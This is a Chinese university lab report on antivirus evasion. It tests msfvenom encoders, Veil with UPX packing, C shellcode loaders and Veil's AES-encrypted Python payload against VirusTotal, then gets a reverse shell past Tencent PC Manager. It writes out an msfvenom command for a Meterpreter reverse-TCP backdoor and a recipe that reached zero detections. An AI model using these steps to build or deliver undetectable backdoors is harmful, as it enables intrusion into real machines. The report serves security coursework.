20192219任雨田 免杀原理与实践实验报告

免杀原理与实践

实践内容

一、正确使用msf编码器,使用msfvenom生成如jar之类的其他文件





首先先对实验二中生成的后门程序进行检测(检测平台:https://www.virustotal.com/),结果如下:



然后再用msf编码一次(msfvenom -p windows/meterpreter/reverse_tcp -e x86/unicode_mixed -b ‘\x00’ LHOST=192.168.80.129 LPORT=2219 -f exe > 2219met-encoded.exe),对编码一次后的程序重新检测,如图检测率只下降了一点点。





这时再通过编码多次的手段来达到降低检测率,在之前的命令中添加"-i -次数",这里我选择编码了10次,再次检测,结果检测率反而升高了。



于是换一种文件格式再来,采用php文件,检测率明显降低





再试一试jar文件,检测率也相比通过编码的方式降低了不少



二、veil,加壳工具



首先安装veil



安装好后,修改setup.sh中的第260行

然后再输入“veil”等待安装







安装中一路next

安装完成后会提示一个错误

执行以下命令就可以成功启动了









现在开始使用veil生成







生成的文件在Executable written to后的路径中,对其进行检测,检测率有50%左右





然后对其加壳后再检测,没想的检测率居然比不加壳还高。。说明没起到太大的作用



三、使用C + shellcode编程



首先使用msfvenom得到shellcode

将得到的shellcode写入c文件中



然后对其编译为可执行文件

进行检测,检测率下降了一些



四、通过组合应用各种技术实现恶意代码免杀



这里使用python+aes_encrypt的方式:在veil/evasion中选择使用python/shellcode_inject/aes_encrypt.py,输入generate并选择第二项,然后只需要设置IP地址和端口,生成成功后对其进行检测,检测率为0!



五、用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

用Windows主机做测试,前面生成的后门程序中除了jar、veil.exe、veil_upx.exe、veil.py这些文件以外都被杀软识别查杀了,这里使用的杀软为腾讯电脑管家,于是我们可以用veil_upx.exe来进行回连获取shell。下图为我放进信任区的后门程序,即被腾讯电脑管家识别出的。



我们回到kali中打开msf控制台

配置相关参数



配置完后输入exploit,等待目标执行后门程序,此时再在Windows中执行veil_upx.exe,成功回连,获取到Windows的shell——执行了dir命令

基础问题回答

-杀软是如何检测出恶意代码的?

一般通过这三种方式:基于特征码的检测;启发式恶意软件检测;基于行为的恶意软件检测。

-免杀是做什么?

给木马或病毒程序增加伪装使杀毒软件对其不能做出识别或查杀

-免杀的基本方法有哪些?

改变特征码——加壳、采取编码方式、用不同语言重写再编译;改变行为——使用不同的通讯连接技术、基于内存操作而不是系统;非常规方法——诱导目标关闭AV软件、利用有漏洞的应用。

-开启杀软能绝对防止电脑中恶意代码吗?

